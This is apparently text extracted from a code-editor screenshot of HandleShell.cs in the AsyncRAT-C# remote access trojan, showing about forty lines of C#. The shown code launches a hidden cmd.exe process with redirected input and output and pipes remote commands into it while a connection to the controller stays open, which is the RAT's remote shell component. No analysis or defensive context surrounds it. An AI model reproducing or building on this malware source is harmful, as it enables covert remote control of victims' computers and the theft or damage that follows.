 NormalStartup.cs HandleShell.cs
AsyncRAT-C# > Plugin > Miscellaneous > Miscellaneous > Handler > HandleShell.cs
19
20 public static void ShellWriteLine(string arg)
21 {
22 Input = arg;
23 CanWrite = true;
24 }
25
26 public static void StarShell()
27 {
28 ProcessShell = new Process()
29 {
30 StartInfo = new ProcessStartInfo("cmd")
31 {
32 UseShellExecute = false,
33 CreateNoWindow = true,
34 RedirectStandardOutput = true,
35 RedirectStandardInput = true,
36 RedirectStandardError = true,
37 WorkingDirectory = Path.GetPathRoot(Environment.GetFolderPath(Environment.SpecialFolder.System))
38 }
39 };
40 ProcessShell.OutputDataReceived += ShellDataHandler;
41 ProcessShell.ErrorDataReceived += ShellDataHandler;
42 ProcessShell.Start();
43 ProcessShell.BeginOutputReadLine();
44 ProcessShell.BeginErrorReadLine();
45 while (Connection.IsConnected)
46 {
47 Thread.Sleep(1);
48 if (CanWrite)
49 {
50 if (Input == "exit".ToLower())
51 {
52 break;
53 }
54 ProcessShell.StandardInput.WriteLine(Input);
55 CanWrite = false;
56 }
57 }
58
59 ShellClose();
60 return;
61 }
Ln 44, Col 47 Spaces: 4 UTF-8 with BOM